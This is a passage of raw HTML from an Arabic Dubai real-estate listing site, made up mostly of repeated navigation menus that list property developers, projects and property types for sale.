		<li id="menu-item-21458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21458"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d9%88%d9%84%d8%ba%d8%a7%d8%b1%d9%8a-%d8%b1%d9%8a%d8%b2%d9%88%d8%b1%d8%aa-%d8%a3%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3%d8%b2-%d8%af%d8%a8%d9%8a/">بولغري ريزورت أند ريزيدنسز</a></li>
		<li id="menu-item-21455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21455"><a href="https://aqaratdubai.ae/property-city/%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ذا فالي من اعمار</a></li>
		<li id="menu-item-21369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%84%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">برج لافي من دبي للعقارات</a></li>
		<li id="menu-item-21282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21282"><a href="https://aqaratdubai.ae/property-city/%d9%81%d8%a7%d9%84%d9%83%d9%88%d9%86-%d8%b3%d9%8a%d8%aa%d9%8a-%d8%a7%d9%88%d9%81-%d9%88%d9%86%d8%af%d8%b1%d8%b2/">فالكون سيتي اوف وندرز</a></li>
		<li id="menu-item-21276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21276"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d8%a8%d9%84%d9%88-%d9%88%d9%8a%d9%81%d8%b2-%d9%85%d9%86-%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">برج بلو ويفز من تايجر</a></li>
		<li id="menu-item-21206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21206"><a href="https://aqaratdubai.ae/property-city/%d9%87%d9%88%d9%84%d9%8a%d8%af%d8%a7%d9%8a-%d9%87%d9%88%d9%85%d8%b2-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a8%d9%8a%d8%aa%d8%b4-%d9%81%d8%b1%d9%88%d9%86%d8%aa/">هوليداي هومز &#8211; منازل العطلات</a></li>
		<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200"><a href="https://aqaratdubai.ae/property-city/%d8%a7%d8%b3-%d8%a7%d9%84-%d8%a7%d8%b3-%d8%af%d8%a8%d9%8a-%d9%87%d9%88%d8%aa%d9%8a%d9%84-%d8%a7%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3/">اس ال اس دبي هوتيل اند ريزيدنس</a></li>
		<li id="menu-item-20875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20875"><a href="https://aqaratdubai.ae/property-city/%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d9%83-%d8%a7%d9%81%d9%8a%d9%86%d9%88-%d9%85%d9%86-%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">ون بارك افينو شوبا هارتلاند</a></li>
		<li id="menu-item-20873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20873"><a href="https://aqaratdubai.ae/property-city/%D8%AC%D8%B2%D9%8A%D8%B1%D8%A9-%D8%A8%D9%84%D9%88%D9%88%D8%A7%D8%AA%D8%B1%D8%B2-%D9%85%D9%86-%D9%85%D8%B1%D8%A7%D8%B3-%D8%A7%D9%84%D9%82%D8%A7%D8%A8%D8%B6%D8%A9/">جزيرة بلوواترز من مراس القابضة</a></li>
		<li id="menu-item-20803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://aqaratdubai.ae/property-city/%d8%b3%d9%8a%d8%b1%d9%81-%d8%b4%d8%a7%d8%b7%d8%a6-%d8%a7%d9%84%d8%ae%d9%88%d8%b1-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">سيرف شاطئ الخور من اعمار</a></li>
		<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">عرض كل المشاريع</a></li>
	</ul>
</li>
	<li id="menu-item-8041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8041"><a>حالة العقار</a>
	<ul class="sub-menu">
		<li id="menu-item-8039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8039"><a href="https://aqaratdubai.ae/property-status/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%a7%d8%a1/">عقارات قيد الإنشاء</a></li>
		<li id="menu-item-8040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8040"><a href="https://aqaratdubai.ae/property-status/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/">عقارات جاهزة</a></li>
	</ul>
</li>
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a>عقارات دبي</a>
	<ul class="sub-menu">
		<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-927"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق للبيع في دبي</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-928"><a href="https://aqaratdubai.ae/property-type/%d9%81%d9%84%d9%84-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">فلل للبيع في دبي</a></li>
		<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9599"><a href="https://aqaratdubai.ae/property-type/%d8%a8%d9%86%d8%aa%d9%87%d8%a7%d9%88%d8%b3-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">بنتهاوس للبيع في دبي</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-926"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق فندقية للبيع في دبي</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-929"><a href="https://aqaratdubai.ae/property-type/%d9%85%d8%ad%d9%84%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">محلات تجارية للبيع في دبي</a></li>
		<li id="menu-item-11913" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-11913"><a href="https://aqaratdubai.ae/property-type/%d8%b7%d9%88%d8%a7%d8%a8%d9%82-%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">طوابق كاملة للبيع في دبي</a></li>
		<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-2927"><a href="https://aqaratdubai.ae/property-type/%d8%ba%d8%b1%d9%81-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">غرف فندقية للبيع في دبي</a></li>
		<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9840"><a href="https://aqaratdubai.ae/property-type/%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">أراضي للبيع في دبي</a></li>
		<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-1503"><a href="https://aqaratdubai.ae/property-type/%d9%85%d9%83%d8%a7%d8%aa%d8%a8-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">مكاتب للبيع في دبي</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://aqaratdubai.ae/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%af%d8%a8%d9%8a/">الخريطة</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://aqaratdubai.ae/%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D9%88%D8%B6-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B4%D9%82%D9%82-%D8%A7%D9%84%D8%B3%D9%83%D9%86%D9%8A%D8%A9/">آخر العروض العقارية</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://aqaratdubai.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">الأخبار</a></li>
</ul></div></div>
</nav>
			


<div class="st-pusher">
        <div class="header-wrapper">




            <div class="container"><!-- Start Header Container -->
		<div id="st-trigger-effects"><button data-effect="st-effect-4"><i class="fa fa-bars"></i></button></div>






                <header id="header" class="clearfix">







                    <div id="header-top" class="clearfix">



                        






                        <!-- Social Navigation -->



                            <ul class="social_networks clearfix">
                </ul>
    










                        






                    </div>







                    <!-- Logo -->



                    <div id="logo">







                        


                            <a title="عقارات دبي" href="https://aqaratdubai.ae">



                                <img src="https://aqaratdubai.ae/wp-content/uploads/2015/06/logo.png" alt="عقارات دبي">



                            </a>



                            <h2 class="logo-heading only-for-print">



                                <a href="https://aqaratdubai.ae"  title="عقارات دبي">



                                    عقارات دبي


                                </a>



                            </h2>



                            <div class="tag-line"><span>عقارات دبي من المطورين مباشرة</span></div>


                    </div>











                    <div class="menu-and-contact-wrap">



                        <h2  class="contact-number aa"><i class="fa fa-search"></i><i class="fa fa-phone"></i><span class="desktop-version">+ 971 5 558 22727a</span><a class="mobile-version" href="tel://+ 971 5 558 22727a" title="Make a Call">+ 971 5 558 22727a</a><span class="outer-strip"></span></h2>
						





                        <!-- Start Main Menu-->



                        <nav class="main-menu">



                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1471"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%b9%d9%86-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">البحث عن العقار في دبي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1486"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شركات عقارية في دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-1505"><a href="https://aqaratdubai.ae/agent/%d8%af%d8%a7%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">داماك العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent current-menu-item menu-item-2904"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">دانوب العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13965"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">شركة دبي للعقارات</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13366"><a href="https://aqaratdubai.ae/agent/%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">اعمار العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-10578"><a href="https://aqaratdubai.ae/agent/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%aa%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">مجموعة الحبتور</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-15280"><a href="https://aqaratdubai.ae/agent/%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">تايجر العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-12597"><a href="https://aqaratdubai.ae/agent/%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d8%aa-%d8%ac%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">سيليكت جروب العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-14154"><a href="https://aqaratdubai.ae/agent/%d9%86%d8%b4%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">نشاما العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13198"><a href="https://aqaratdubai.ae/agent/%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">شوبا العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">عرض كل المطورين</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1480"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">مشاريع دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21658"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%83%d8%b1%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">برج كراون من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21523"><a href="https://aqaratdubai.ae/property-city/%d8%a5%d9%8a%d8%af%d9%86-%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ايدن ذا فالي من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21458"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d9%88%d9%84%d8%ba%d8%a7%d8%b1%d9%8a-%d8%b1%d9%8a%d8%b2%d9%88%d8%b1%d8%aa-%d8%a3%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3%d8%b2-%d8%af%d8%a8%d9%8a/">بولغري ريزورت أند ريزيدنسز</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21455"><a href="https://aqaratdubai.ae/property-city/%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ذا فالي من اعمار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%84%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">برج لافي من دبي للعقارات</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21282"><a href="https://aqaratdubai.ae/property-city/%d9%81%d8%a7%d9%84%d9%83%d9%88%d9%86-%d8%b3%d9%8a%d8%aa%d9%8a-%d8%a7%d9%88%d9%81-%d9%88%d9%86%d8%af%d8%b1%d8%b2/">فالكون سيتي اوف وندرز</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21276"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d8%a8%d9%84%d9%88-%d9%88%d9%8a%d9%81%d8%b2-%d9%85%d9%86-%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">برج بلو ويفز من تايجر</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21206"><a href="https://aqaratdubai.ae/property-city/%d9%87%d9%88%d9%84%d9%8a%d8%af%d8%a7%d9%8a-%d9%87%d9%88%d9%85%d8%b2-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a8%d9%8a%d8%aa%d8%b4-%d9%81%d8%b1%d9%88%d9%86%d8%aa/">هوليداي هومز &#8211; منازل العطلات</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200"><a href="https://aqaratdubai.ae/property-city/%d8%a7%d8%b3-%d8%a7%d9%84-%d8%a7%d8%b3-%d8%af%d8%a8%d9%8a-%d9%87%d9%88%d8%aa%d9%8a%d9%84-%d8%a7%d9%86%d8%af-%d8%b1%d9%8a%d8%b2%d9%8a%d8%af%d9%86%d8%b3/">اس ال اس دبي هوتيل اند ريزيدنس</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20875"><a href="https://aqaratdubai.ae/property-city/%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d9%83-%d8%a7%d9%81%d9%8a%d9%86%d9%88-%d9%85%d9%86-%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">ون بارك افينو شوبا هارتلاند</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20873"><a href="https://aqaratdubai.ae/property-city/%D8%AC%D8%B2%D9%8A%D8%B1%D8%A9-%D8%A8%D9%84%D9%88%D9%88%D8%A7%D8%AA%D8%B1%D8%B2-%D9%85%D9%86-%D9%85%D8%B1%D8%A7%D8%B3-%D8%A7%D9%84%D9%82%D8%A7%D8%A8%D8%B6%D8%A9/">جزيرة بلوواترز من مراس القابضة</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://aqaratdubai.ae/property-city/%d8%b3%d9%8a%d8%b1%d9%81-%d8%b4%d8%a7%d8%b7%d8%a6-%d8%a7%d9%84%d8%ae%d9%88%d8%b1-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">سيرف شاطئ الخور من اعمار</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">عرض كل المشاريع</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8041"><a>حالة العقار</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8039"><a href="https://aqaratdubai.ae/property-status/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%a7%d8%a1/">عقارات قيد الإنشاء</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8040"><a href="https://aqaratdubai.ae/property-status/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/">عقارات جاهزة</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a>عقارات دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-927"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-928"><a href="https://aqaratdubai.ae/property-type/%d9%81%d9%84%d9%84-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">فلل للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9599"><a href="https://aqaratdubai.ae/property-type/%d8%a8%d9%86%d8%aa%d9%87%d8%a7%d9%88%d8%b3-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">بنتهاوس للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-926"><a href="https://aqaratdubai.ae/property-type/%d8%b4%d9%82%d9%82-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شقق فندقية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-929"><a href="https://aqaratdubai.ae/property-type/%d9%85%d8%ad%d9%84%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">محلات تجارية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-11913"><a href="https://aqaratdubai.ae/property-type/%d8%b7%d9%88%d8%a7%d8%a8%d9%82-%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">طوابق كاملة للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-2927"><a href="https://aqaratdubai.ae/property-type/%d8%ba%d8%b1%d9%81-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">غرف فندقية للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-9840"><a href="https://aqaratdubai.ae/property-type/%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">أراضي للبيع في دبي</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-property-type menu-item-1503"><a href="https://aqaratdubai.ae/property-type/%d9%85%d9%83%d8%a7%d8%aa%d8%a8-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">مكاتب للبيع في دبي</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://aqaratdubai.ae/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%af%d8%a8%d9%8a/">الخريطة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://aqaratdubai.ae/%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D9%88%D8%B6-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B4%D9%82%D9%82-%D8%A7%D9%84%D8%B3%D9%83%D9%86%D9%8A%D8%A9/">آخر العروض العقارية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://aqaratdubai.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">الأخبار</a></li>
</ul></div>


                        </nav>



                        <!-- End Main Menu -->



                    </div>







                </header>







            </div> <!-- End Header Container -->
			<div class="floatingMenu">							<div class="menu-menu-1-container"><ul id="menu-menu-3" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1471"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%b9%d9%86-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">البحث عن العقار في دبي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1486"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شركات عقارية في دبي</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-1505"><a href="https://aqaratdubai.ae/agent/%d8%af%d8%a7%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">داماك العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent current-menu-item menu-item-2904"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">دانوب العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13965"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">شركة دبي للعقارات</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13366"><a href="https://aqaratdubai.ae/agent/%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">اعمار العقارية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-10578"><a href="https://aqaratdubai.ae/agent/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%aa%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">مجموعة الحبتور</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-15280"><a href="https://aqaratdubai.ae/agent/%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">تايجر العقارية</a></li>
